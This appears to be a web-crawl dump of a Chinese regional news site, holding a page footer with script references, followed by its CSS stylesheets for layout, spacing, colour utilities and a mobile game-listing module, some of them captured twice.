    <div class="footer-component"><footer class="bc333333 pt-50 pb-50 footer">
    <div class="center-1200">
        <p class="fs-16 cc979797 uk-text-center">Copyright  2015-2025 putaor.com All Rights Reserved. 蒲涛新区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018511号-7</a> </p>
    </div>
</footer>
<script src="http://www.putaor.com/templets/default/js/bdtj999.js"></script>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.putaor.com/atj999.js"></script>
     <script src="http://www.putaor.com/templets/default/js/footer.js"></script></div>

    
</body>


</html>


--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/index.css
body_size: 1912
content:
.search_m{
    width: 150px;
    background-color: #F6F6F6;
    border-radius: 100px;
    padding-left: 20px;
    padding-right: 10px;
    line-height: 40px;
    box-sizing: border-box;
}
.search_m input{
    width: 90px;
    border: 0;
    background-color: #F6F6F6;
    color: #BFBFBF;
    font-size: 14px;
    font-weight: 400;
    font-family: PingFang SC;
}
.search_m input:focus{
    outline: none;
}
.search_button_m{
    border: 0;
    background-color: #F6F6F6;
}
.search_button_m img{
    width: 17px;
    height:17px;
}
.search_button_m:focus{
    outline: none;
}



.xiangqing_font_style{
	line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    display: block;
	 margin: 0 auto;
}
.art-cont{
    margin-bottom:30px;
    padding:0;
    line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    
}
.art-cont img{
  display: block;
  margin: 0 auto;
}
.shangxia a{
	color: #333333 !important;
}
.art-cont-m{
    margin-bottom:20px;
    padding:0 10px;
   line-height:24px;
}
.art-cont-m img{
  display: block;
  margin: 0 auto;
}


/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
}

/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}
.plr-20{
    padding: 0px 20px;
}

a{
    color: #333333;
    text-decoration: none;
}
.center-1200 a:hover{
    color: #333333;
    text-decoration: none !important;
}
a:hover{
    color: #333333 !important;
    text-decoration: none !important;
}
/* 导航栏 */
.nav .active{
	    text-decoration: none;
    color: #333333;
}
.nav .active::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.nav a{
    color: #333333;
    font-size:18px;
    font-family:Microsoft YaHei;
    font-weight:400;
    margin-left: 15px;
    line-height:48px;
    position: relative;
    padding-bottom: 7px;
}
.nav a:hover{
    text-decoration: none;
    color: #333333;
}
.nav a:hover::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.header_pc{
    padding-top: 10px;
    box-shadow:-4px -7px 13px 0px rgba(0, 0, 0, 0.75);
}
.link_pc{
    padding-left: 70px;
    background-image: url('../images/link-1.png');
    background-size: 55px 26px;
    background-repeat: no-repeat;
    background-position: 0px 50%;
    line-height: 60px;
    border-bottom:1px dashed #D2D2D2;
}
.link_pc a{
    font-size: 14px;
    color: #656565;
}
.link_pc span{
    font-size: 14px;
    color: #656565;
    margin: 0px 10px;
}
.link_pc_2{
    background-image: url('../images/link-2.png') !important;
    border: 0px
}
.pc-1-1{
    width: 400px;
}
.pc-1-2{
    width: 420px;
}
.pc-1-3{
    width: 335px;
}
.nav_title{
    border-top: 1px solid #EDEDED;
    position: relative;
}
.nav_title span:first-child::after{
    content: '';
    width: 74px;
    height: 4px;
    background-color: #FFB900;
    position: absolute;
    top: 0px;
    left: 0px;
}
.pc-xingwen-list p{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-position: 0px 50%;
}
.chakan_pc_button{
    background-color: #FFD100;
    width: 60px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.pc-xingwen-list-page p:hover a{
    color: #FFB900 !important;
}
.hot-list-pc a{
    padding-left: 20px;
    position: relative;
}
.hot-list-pc a::after{
    content: '';
    width: 5px;
    height: 5px;
    background-color: #FFB900;
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-2.5px);
    border-radius: 50%;
}
.header_molid{
    box-shadow:-2px -3px 7px 0px rgba(0, 0, 0, 0.75);
    padding: 10px 20px;
}
.nav_molid{
    white-space: nowrap;
    overflow-x: auto;
}
.nav_molid a{
    position: relative;
    padding-bottom: 5px;
    text-decoration: none;
    margin-right: 35px;
}
.nav_molid a:hover{
    text-decoration: none;
}
.nav_molid a:hover::after{
    content: '';
    width: 100%;
    height: 2px;
    background-color: #FFB900;
    position: absolute;
    bottom: 0px;
    left: 0px;
}
.nav_link_molid{
    font-size: 12px;
    color: #666666;
    white-space: nowrap;
    overflow-x: auto;
    margin-left: 45px;
}
.nav_link_molid_1,.nav_link_molid_2{
    position: relative;
}
.nav_link_molid_1::after,.nav_link_molid_2::after{
    content: '';
    width: 39px;
    height: 19px;
    background-size: 39px 19px;
    position: absolute;
    z-index: 99;
    left: 0px;
    top: 0px;
}
.nav_link_molid_1::after{
    background-image: url('../images/link-1.png');
}
.nav_link_molid_2::after{
    background-image: url('../images/link-2.png');
}
.nav_link_molid a{
    font-size: 12px;
    color: #666666;
}
.nav_link_molid span{
    margin: 0px 5px;
}
.nav_title_modile{
    border-top: 1px solid #F3F3F3;
    line-height: 40px;
}
.nav_title_modile span{
    position: relative;
}
.nav_title_modile span::before{
    content: '';
    width: 100%;
    height: 3px;
    background-color: #FFC518;
    position: absolute;
}
.list_molid a{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-repeat: left center;
    display: block;
    margin-top: 20px;
}
.footer-molid{
    background-color: #F2F2F2;
    padding: 20px;
    text-align: center;
}
.next_button{
    width: 100%;
    display: block;
    border: 1px solid #FFC518;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
}
.link_p a{
	color: #999!important;
	margin-right: 8px;
}
.link_p a:hover{
	color: #FFB900!important;
}
.footer-component p a{
     color: inherit !important;
}
.recoms-news:after{
	content: "";
	width: 285px;
}
.recoms-news{
		flex-wrap: wrap;
	position: relative;
	display: flex;
	justify-content: space-between;
}
.recoms-news a{
	width: 285px;
}
.bread-nav a{
	font-size: 12px!important;
	color: #999!important;
}
.f149{
	font-size: 14px!important;
	color: #999!important;
}
.f149 a{
	font-size: 14px!important;
	color: #999!important;
}
.art-cont a{
	color: #FFD200!important;
}
.fixedFooter {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/pc.css
body_size: 2471
content:
/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
    font-family:Microsoft YaHei;
}
.center-1200 a{
    text-decoration: none !important;
}
.center-1200 a:hover{
    color: #EA6227;
}
.mt-10 .ml-15{
 width:198px;
}
/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}

.twoHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.treeHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.m{
    margin: 20px;
}
.ml-5{
    margin-left: 5px;
}
.mt-5{
    margin-top: 5px;
}
.mb-5{
    margin-bottom: 5px;
}
.m-5{
    margin: 5px;
}
.mt-10{
    margin-top: 10px !important;
}
.ml-10{
    margin-left: 10px;
}
.mr-10{
    margin-right: 10px;
}
.mb-10{
    margin-bottom: 10px !important;
}
.mr-15{
    margin-right: 15px;
}
.ml-15{
    margin-left: 15px;
}
.mt-15{
    margin-top: 15px;
}
.mb-15{
    margin-bottom: 15px;
}
.ml-20{
    margin-left: 20px;
}
.mr-20{
    margin-right: 20px;
}
.mt-20{
    margin-top: 20px;
}
.mt-25{
    margin-top: 25px !important;
}
.mt-30{
    margin-top: 30px !important;
}
.mr-30{
    margin-right: 30px;
}
.mb-20{
    margin-bottom: 20px;
}
.ml-30{
    margin-left: 30px;
}
.mb-25{
    margin-bottom: 25px;
}
.mb-30{
    margin-bottom: 30px;
}
.mb-35{
    margin-bottom: 35px;
}
.mt-20{
    margin-top: 20px !important;
}
.mt-35{
    margin-top: 35px !important;
}
.mt-40{
    margin-top: 40px;
}
.mb-40{
    margin-bottom: 40px;
}
.mr-40{
    margin-right: 40px;
}
.ml-40{
    margin-left: 40px;
}
.mt-45{
    margin-top: 45px;
}
.mb-50{
    margin-bottom: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-50{
    margin-left: 50px;
}
.mr-50{
    margin-right: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-60{
    margin-left: 60px;
}
.mr-60{
    margin-right: 60px;
}
.mt-60{
    margin-top: 60px !important;
}
.mb-60{
    margin-bottom: 60px !important;
}
.ml-70{
    margin-left: 70px;
}
.mb-70{
    margin-bottom: 70px;
}
.mt-70{
    margin-top: 70px;
}
.mb-80{
    margin-bottom: 80px;
}
.ml-80{
    margin-left: 80px;
}
.mt-80{
    margin-top: 80px;
}
.mt-90{
    margin-top: 90px;
}
.mt-120{
    margin-top: 120px;
}
.mt-140{
    margin-top: 140px;
}
.mt-170{
    margin-top: 170px;
}
.ml-150{
    margin-left: 150px;
}
.ml-200{
    margin-left: 200px;
}
.mt-100{
    margin-top: 100px;
}
.mt-110{
    margin-top: 110px;
}
.mt-115{
    margin-top: 115px;
}



/*========= 内边距 ========*/
.p-5{
    padding: 5px;
}
.p-10{
    padding: 10px;
}
.pt-10{
    padding-top: 10px;
}
.pb-10{
    padding-bottom: 10px;
}
.p-15{
    padding: 15px;
}
.pt-15{
    padding-top: 15px;
}
.pb-15{
    padding-bottom: 15px;
}
.p-20{
    padding: 20px;
}
.pb-20{
    padding-bottom: 20px;
}
.pt-20{
    padding-top: 20px;
}
.pr-20{
    padding-right: 20px;
}
.pl-20{
    padding-left: 20px;
}
.p-25{
    padding: 25px;
}
.pl-25{
    padding-left: 25px;
}
.pb-25{
    padding-bottom: 25px;
}
.pt-25{
    padding-top: 25px;
}
.pt-30{
    padding-top: 30px;
}
.pb-30{
    padding-bottom: 30px;
}
.pr-30{
    padding-right: 30px;
}
.pl-30{
    padding-left: 30px !important;
}
.pl-35{
    padding-left: 35px;
}
.pt-35{
    padding-top: 35px;
}
.p-40{
    padding: 40px !important;
}
.pt-40{
    padding-top: 40px !important;
}
.pt-50{
    padding-top: 50px;
}
.pb-50{
    padding-bottom: 5px;
}
.pt-60{
    padding-top: 60px;
}
.pb-100{
    padding-bottom: 100px;
}
.pt-100{
    padding-top: 80px;
}
.bs{
    box-sizing: border-box;
}




/*========= 文字大小 ========*/
.fs-10{
    font-size:10px;
    font-weight:400;
}
.fs-11{
    font-size:11px;
    font-weight:400;
}
.fs-12{
    font-size:12px;
    font-weight:400;
}
.fsb-12{
    font-size: 12px;
    font-weight:bold;
}
.fs-13{
    font-size:13px;
    font-weight:400;
}
.fs-14{
    font-size: 14px;
    font-weight:400;
}
.fsb-14{
    font-size: 14px;
    font-weight:bold;
}
.fsb-15{
    font-size: 15px;
    font-weight:bold;
}
.fs-16{
    font-size: 16px !important;
    font-weight:400;
}
.fsb-16{
    font-size: 16px;
    font-weight:bold;
}
.fs-18{
    font-size: 18px !important;
    font-weight:400;
}
.fsb-18{
    font-size: 18px;
    font-weight:bold;
}
.fs-20{
    font-size: 20px;
    font-weight:400;
}
.fsb-20{
    font-size: 20px;
    font-weight:bold;
}
.fs-22{
    font-size: 22px;
    font-weight:400;
}
.fsb-22{
    font-size: 22px;
    font-weight:bold;
}
.fs-24{
    font-size: 24px;
    font-weight:400;
}
.fsb-24{
    font-size: 24px;
    font-weight:bold;
}
.fs-26{
    font-size: 26px;
    font-weight:400;
}
.fsb-26{
    font-size: 26px;
    font-weight:bold;
}
.fsb-28{
    font-size: 28px;
    font-weight:bold;
}
.fsb-30{
    font-size: 30px;
    font-weight:bold;
}
.fsb-32{
    font-size: 32px;
    font-weight:bold;
}

.font-bold{
    font-weight: bold;
}


.lh-10{
    line-height: 10px;
}
.lh-15{
    line-height: 15px;
}
.lh-18{
    line-height: 18px;
}
.lh-20{
    line-height: 20px;
}
.lh-24{
    line-height: 24px;
}
.lh-25{
    line-height: 25px;
}
.lh-36{
    line-height: 36px;
}
.lh-30{
    line-height: 30px;
}
.lh-35{
    line-height: 35px;
}
.lh-40{
    line-height: 40px;
}
.lh-60{
    line-height: 60px;
}
.lh-120{
    line-height: 120px;
}




.ccFFC518{
    color: #FFC518;
}
.ccEEC400{
    color: #EEC400;
}
.cc656565{
    color: #656565;
}
.cc69D291{
    color: #69D291;
}
.ccEA6227{
    color: #EA6227;
}
.cc342EAD{
    color: #342EAD;
}
.cc232B2B{
    color: #232B2B;
}
.cc3366CC{
    color: #3366CC;
}
.cc5C196B{
    color: #5C196B;
}
.cc263959{
    color: #263959;
}
.cc55967E{
    color: #55967E;
}
.cc6D819C{
    color: #6D819C;
}
.cc263959{
    color: #263959;
}
.cc992E24{
    color: #992E24;
}
.ccFFE222{
    color: #FFE222;
}
.cc184D47{
    color: #184D47 !important;
}
.ccFFFFFF{
    color: #FFFFFF !important;
}
.ccF8F8F8{
    color: #F8F8F8 !important;
}
.cc333333{
    color: #333333 !important;
}
.cc555555{
    color: #555555 !important;
}
.cc666666{
    color: #666666 !important;
}
.cc888888{
    color: #888888 !important;
}
.cc999999{
    color: #999999 !important;
}
.cc000000{
    color: #000000 !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.cc83C527{
    color: #83C527 !important;
}
.ccFFFFFE{
    color: #FFFFFE !important;
}
.ccD5D5D5{
    color: #D5D5D5 !important;
}
.ccFEFEFE{
    color: #FEFEFE !important;
}
.cc565656{
    color: #565656 !important;
}
.cc9A9A9A{
    color: #9A9A9A !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.ccEC6941{
    color:#EC6941 !important;
}
.ccEC6A42{
    color: #EC6A42 !important;
}
.ccF79934{
    color: #F79934 !important;
}
.ccEEBB4D{
    color: #EEBB4D !important;
}
.ccFFCB74{
    color: #FFCB74 !important;
}
.cc07031A{
    color: #07031A !important;
}
.cc4F8A8B{
    color: #4F8A8B;
}
.cc07031A{
    color: #07031A;
}
.ccB1B493{
    color: #B1B493;
}
.ccEBEBEB{
    color: #EBEBEB;
}
.cc204051{
    color: #204051;
}
.cc264656{
    color: #264656;
}
.cc3B6978{
    color: #3B6978;
}
.cc3B6978{
    color: #3B6978;
}
.ccE7DFD5{
    color: #E7DFD5;
}
.cc224254{
    color: #224254;
}
.cc1F3E50{
    color: #1F3E50;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc222831{
    color: #222831;
}
.ccEEEEEE{
    color: #EEEEEE;
}
.cc393E46{
    color: #393E46;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc7C0A02{
    color: #7C0A02;
}
.ccE25822{
    color: #E25822;
}
.ccB22222{
    color: #B22222;
}
.ccFF8364{
    color: #FF8364;
}
.ccFA7D09{
    color: #FA7D09;
}
.ccFF4301{
    color: #FF4301;
}
.cc4EBEBA{
    color: #4EBEBA;
}
.cc706C61{
    color: #706C61;
}
.cc194769{
    color: #194769;
}
.cc4F98CA{
    color: #4F98CA;
}
.cc50D890{
    color: #50D890;
}
.cc979797{
    color: #979797;
}
.ccB6B6B6{
    color: #B6B6B6;
}
.cc525252{
    color: #525252;
}
.ccA6A6A6{
    color: #A6A6A6;
}


.bcFFFFFF{
    background-color: #ffffff;
}
.bcFFCB74{
    background-color: #FFCB74;
}
.bc333333{
    background-color: #333333;
}







.border-radius-5{
    border-radius: 5px !important;
}
.border-radius-10{
    border-radius: 10px !important;
}








.border-E25822-4px{
    border-bottom: 4px solid #E25822;
}
.border-E25822-1px{
    border-bottom: 1px solid #E25822;
}
.border-E25822-2px{
    border-bottom: 1px solid #E25822;
}
.border-FFFFFF-4px{
    border-bottom: 4px solid #ffffff;
}
.border-4A3F35-4px{
    border-bottom: 4px solid #4A3F35;
}
.border-706C61-2px{
    border-bottom: 2px solid #706C61;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-E1F4F3-6px{
    border-bottom: 6px solid #E1F4F3;
}
.border-2F2519-6px{
    border-bottom: 6px solid #2F2519;
}
.border-4A3F35-1px{
    border-bottom: 1px solid #4A3F35;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-706C61-4px{
    border-bottom: 4px solid #706C61;
}
.border-E5E5E5-2px{
    border-bottom: 2px solid #E5E5E5;
}
.border-E5E5E5-4px{
    border-bottom: 4px solid #E5E5E5;
}
.border-50D890-2px{
    border-bottom: 2px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-BFBFBF-2px{
    border-bottom: 2px solid #BFBFBF;
}
.border-696464-4px{
    border-bottom: 4px solid #696464;
}
.border-6D819C-4px{
    border-bottom: 4px solid #6D819C;
}
.border-696464-8px{
    border-bottom: 8px solid #696464;
}
.border-6D819C-8px{
    border-bottom: 8px solid #6D819C;
}
.border-FFDA8E-8px{
    border-bottom: 8px solid #FFDA8E;
}
.border-B9EBCC-8px{
    border-bottom: 8px solid #B9EBCC;
}
.border-FFDA8E-4px{
    border-bottom: 4px solid #FFDA8E;
}
.border-FFDA8E-5px{
    border-bottom: 5px solid #FFDA8E;
}
.border-FFE222-1px{
    border-bottom: 1px solid #FFE222;
}
.border-DCDCDC-4px{
    border-bottom: 4px solid #DCDCDC;
}
.border-B9EBCC-5px{
    border-bottom: 5px solid #B9EBCC;
}


.border-dashed-4A3F35-1px{
    border-bottom: 1px dashed #4A3F35;
}


.border-bottom-E8E8E8-1px{
    border-bottom: 1px solid #E8E8E8;
}
.border-bottom-EEEEEE-1px{
    border-bottom: 1px solid #eeeeee;
}
.border-bottom-E5E5E5-1px{
    border-bottom: 1px solid #E5E5E5;
}

.opcity-7{
    background:rgba(0,0,0,0.7);
}


.bg-F8F8F8{
    background-color: #F8F8F8;
}

--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/images/20230804/kf_m.css
body_size: 1322
content:
.mobile-kf-list ul li{
   display: flex;
     border-bottom: dashed 1px #dcdcdc;
    align-items: center;
    padding-bottom:15px;
    margin-bottom: 15px;
}

.mobile-kf-top{
    height: 58px;
     background: url('./kf_m_bg.png')no-repeat center;
     background-size: 100% 100%;
     position: relative;
}

.mobile-kf-top time{
    width: 158px;
	height: 43px;
     background: url('./kfm_bg_time.png')no-repeat center;
     background-size: 100% 100%;
    position: absolute;
    left:50%;
    top:5px;
    margin-left: -49px;
    font-size: 12px;
    color:#f5de93;
    text-align: center;
    line-height: 56px;
}

.mobile-kf-list ul{
    padding:0 15px;
}


.mobile-kf-list ul li .img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
}

.mobile-kf-list ul li .img img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
	display: block;
}

.mobile-kf-list ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction:column;
    height: 64px;
  justify-content: space-between;
  margin-left: 10px;
  font-size: 12px;
  color:#999;
  margin-right: 20px;
}

.mobile-kf-list ul li .info .name{
    font-size: 14px;
    color:#333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .info p{
    margin:0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .url{
    background-color: #ffc13d;
    text-align: center;
    line-height: 30px;
    width: 60px;
	height: 30px;
	border-radius: 15px;
	font-size: 14px;
	color:#fff;
}

.mobile-kf-list ul li .time span{
    color:#e0201f;
}

.kf-title{
    display: flex;
    margin: 10px 15px;
    align-items: center;
    justify-content: space-between;
}

.kf-fixed{
    display: flex;
    align-items: center;
    font-size: 12px;
    color:#666;
    margin:15px;
}

.kf-fixed a{
    color:#666;
}

.kf-title a{
    color:#666;
    font-size: 12px;
}

.kf-title span{
    font-size: 16px;
    color:#333;
    font-weight: bold;
    font-size: 16px;
    color: #333;
    position: relative;
    padding-left: 15px;
}
.kf-title span:after {
    content: '';
    position: absolute;
    left: 0;
    top: 2px;
    height: 80%;
    width: 5px;
    border-radius: 10px;
    background: #ffc13d;
}

.kf-new-game ul{
    display:flex;
    flex-wrap: wrap;
    padding:0;
      margin:0;
}

.kf-new-game ul li{
    width: 25%;
    display:flex;
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.kf-new-game ul li .img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    margin:0 auto;
}

.kf-new-game ul li .img img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    display: block;
}

.kf-new-game ul li .name{
    font-size: 13px;
    color:#333;
    margin:10px auto;
        overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 80%;
}

.kf-new-game ul li .down{
    width: 60px;
	height: 25px;
	line-height: 25px;
	background-color: #FFF8E9;
	border-radius: 17px;
	font-size: 12px;
	color:#ffc23e;
	font-weight: bold;
	margin:0 auto;
}

.kf-new-news{
    padding:0 15px;
}

.kf-new-news ul{
    padding:0;
    margin:0;
}

.kf-new-news ul li{
    display:flex;
    justify-content: space-between;
    margin-top: 15px;
    padding-bottom:18px;
    border-bottom: 1px solid #EEEEEE;
}

.kf-new-news ul li .img{
    width:105px;
    height: 63px;
}

.kf-new-news ul li .img img{
    width:105px;
    height: 63px;
    display: block;
}

.kf-new-news ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction: column;
    height: 63px;
    justify-content: space-between;
    margin-left: 15px;
    font-size: 12px;
    color:#999;
}

.kf-new-news ul li .info>*{
        overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    margin:0;
}

.kf-new-news ul li .info .name{
    font-size: 14px;
    color:#333;
}

.kf-page{
    padding: 20px 0;
    font-size: 12px;
}

.kf-page ul {
	margin: 0;
	padding:0;
	text-align:center;
}
.kf-page ul li {
	display: inline-block;
	border: 1px solid #eee;
	margin: 0 2px;
	padding: 2px 8px;
}
.kf-page ul li a {
	color: #999;
	display: block;
}
.kf-page li:last-child {
	/*display: none;*/
}
.kf-page li:last-child select {
	/*display: none;*/
}..kf-page .thisclass {
	background: #ffc13d;
	color: #fff;
	border: 1px solid #ffc13d;
}


--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/index.css
body_size: 1813
content:
.search_m{
    width: 150px;
    background-color: #F6F6F6;
    border-radius: 100px;
    padding-left: 20px;
    padding-right: 10px;
    line-height: 40px;
    box-sizing: border-box;
}
.search_m input{
    width: 90px;
    border: 0;
    background-color: #F6F6F6;
    color: #BFBFBF;
    font-size: 14px;
    font-weight: 400;
    font-family: PingFang SC;
}
.search_m input:focus{
    outline: none;
}
.search_button_m{
    border: 0;
    background-color: #F6F6F6;
}
.search_button_m img{
    width: 17px;
    height:17px;
}
.search_button_m:focus{
    outline: none;
}



.xiangqing_font_style{
	line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    display: block;
	 margin: 0 auto;
}
.art-cont{
    margin-bottom:30px;
    padding:0;
    line-height: 27px;
    font-size: 14px;
    text-indent:2em;
    
}
.art-cont img{
  display: block;
  margin: 0 auto;
}
.shangxia a{
	color: #333333 !important;
}
.art-cont-m{
    margin-bottom:20px;
    padding:0 10px;
   line-height:24px;
}
.art-cont-m img{
  display: block;
  margin: 0 auto;
}


/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
}

/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}
.plr-20{
    padding: 0px 20px;
}

a{
    color: #333333;
    text-decoration: none;
}
.center-1200 a:hover{
    color: #333333;
    text-decoration: none !important;
}
a:hover{
    color: #333333 !important;
    text-decoration: none !important;
}
/* 导航栏 */
.nav .active{
	    text-decoration: none;
    color: #333333;
}
.nav .active::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.nav a{
    color: #333333;
    font-size:18px;
    font-family:Microsoft YaHei;
    font-weight:400;
    margin-left: 15px;
    line-height:48px;
    position: relative;
    padding-bottom: 7px;
}
.nav a:hover{
    text-decoration: none;
    color: #333333;
}
.nav a:hover::after{
    content: '';
    width: 31px;
    height: 2px;
    background-color: #FFD100;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translateX(-15px);
}
.header_pc{
    padding-top: 10px;
    box-shadow:-4px -7px 13px 0px rgba(0, 0, 0, 0.75);
}
.link_pc{
    padding-left: 70px;
    background-image: url('../images/link-1.png');
    background-size: 55px 26px;
    background-repeat: no-repeat;
    background-position: 0px 50%;
    line-height: 60px;
    border-bottom:1px dashed #D2D2D2;
}
.link_pc a{
    font-size: 14px;
    color: #656565;
}
.link_pc span{
    font-size: 14px;
    color: #656565;
    margin: 0px 10px;
}
.link_pc_2{
    background-image: url('../images/link-2.png') !important;
    border: 0px
}
.pc-1-1{
    width: 400px;
}
.pc-1-2{
    width: 420px;
}
.pc-1-3{
    width: 335px;
}
.nav_title{
    border-top: 1px solid #EDEDED;
    position: relative;
}
.nav_title span:first-child::after{
    content: '';
    width: 74px;
    height: 4px;
    background-color: #FFB900;
    position: absolute;
    top: 0px;
    left: 0px;
}
.pc-xingwen-list p{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-position: 0px 50%;
}
.chakan_pc_button{
    background-color: #FFD100;
    width: 60px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.pc-xingwen-list-page p:hover a{
    color: #FFB900 !important;
}
.hot-list-pc a{
    padding-left: 20px;
    position: relative;
}
.hot-list-pc a::after{
    content: '';
    width: 5px;
    height: 5px;
    background-color: #FFB900;
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-2.5px);
    border-radius: 50%;
}
.header_molid{
    box-shadow:-2px -3px 7px 0px rgba(0, 0, 0, 0.75);
    padding: 10px 20px;
}
.nav_molid{
    white-space: nowrap;
    overflow-x: auto;
}
.nav_molid a{
    position: relative;
    padding-bottom: 5px;
    text-decoration: none;
    margin-right: 35px;
}
.nav_molid a:hover{
    text-decoration: none;
}
.nav_molid a:hover::after{
    content: '';
    width: 100%;
    height: 2px;
    background-color: #FFB900;
    position: absolute;
    bottom: 0px;
    left: 0px;
}
.nav_link_molid{
    font-size: 12px;
    color: #666666;
    white-space: nowrap;
    overflow-x: auto;
    margin-left: 45px;
}
.nav_link_molid_1,.nav_link_molid_2{
    position: relative;
}
.nav_link_molid_1::after,.nav_link_molid_2::after{
    content: '';
    width: 39px;
    height: 19px;
    background-size: 39px 19px;
    position: absolute;
    z-index: 99;
    left: 0px;
    top: 0px;
}
.nav_link_molid_1::after{
    background-image: url('../images/link-1.png');
}
.nav_link_molid_2::after{
    background-image: url('../images/link-2.png');
}
.nav_link_molid a{
    font-size: 12px;
    color: #666666;
}
.nav_link_molid span{
    margin: 0px 5px;
}
.nav_title_modile{
    border-top: 1px solid #F3F3F3;
    line-height: 40px;
}
.nav_title_modile span{
    position: relative;
}
.nav_title_modile span::before{
    content: '';
    width: 100%;
    height: 3px;
    background-color: #FFC518;
    position: absolute;
}
.list_molid a{
    padding-left: 20px;
    background-image: url('../images/jiantou.png');
    background-repeat: no-repeat;
    background-repeat: left center;
    display: block;
    margin-top: 20px;
}
.footer-molid{
    background-color: #F2F2F2;
    padding: 20px;
    text-align: center;
}
.next_button{
    width: 100%;
    display: block;
    border: 1px solid #FFC518;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
}
.link_p a{
	color: #999!important;
	margin-right: 8px;
}
.link_p a:hover{
	color: #FFB900!important;
}
.footer-component p a{
     color: inherit !important;
}
.recoms-news:after{
	content: "";
	width: 285px;
}
.recoms-news{
		flex-wrap: wrap;
	position: relative;
	display: flex;
	justify-content: space-between;
}
.recoms-news a{
	width: 285px;
}
.bread-nav a{
	font-size: 12px!important;
	color: #999!important;
}
.f149{
	font-size: 14px!important;
	color: #999!important;
}
.f149 a{
	font-size: 14px!important;
	color: #999!important;
}
.art-cont a{
	color: #FFD200!important;
}
.fixedFooter {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.putaor.com/templets/default/css/pc.css
body_size: 2365
content:
/* 消除默认样式 */
*{
    margin: 0;
    padding: 0;
    font-family:Microsoft YaHei;
}
.center-1200 a{
    text-decoration: none !important;
}
.center-1200 a:hover{
    color: #EA6227;
}
.mt-10 .ml-15{
 width:198px;
}
/* 通用模板快 */
.center-1200{
    width: 1200px;
    margin: 0 auto;
}

.twoHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.treeHang{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.m{
    margin: 20px;
}
.ml-5{
    margin-left: 5px;
}
.mt-5{
    margin-top: 5px;
}
.mb-5{
    margin-bottom: 5px;
}
.m-5{
    margin: 5px;
}
.mt-10{
    margin-top: 10px !important;
}
.ml-10{
    margin-left: 10px;
}
.mr-10{
    margin-right: 10px;
}
.mb-10{
    margin-bottom: 10px !important;
}
.mr-15{
    margin-right: 15px;
}
.ml-15{
    margin-left: 15px;
}
.mt-15{
    margin-top: 15px;
}
.mb-15{
    margin-bottom: 15px;
}
.ml-20{
    margin-left: 20px;
}
.mr-20{
    margin-right: 20px;
}
.mt-20{
    margin-top: 20px;
}
.mt-25{
    margin-top: 25px !important;
}
.mt-30{
    margin-top: 30px !important;
}
.mr-30{
    margin-right: 30px;
}
.mb-20{
    margin-bottom: 20px;
}
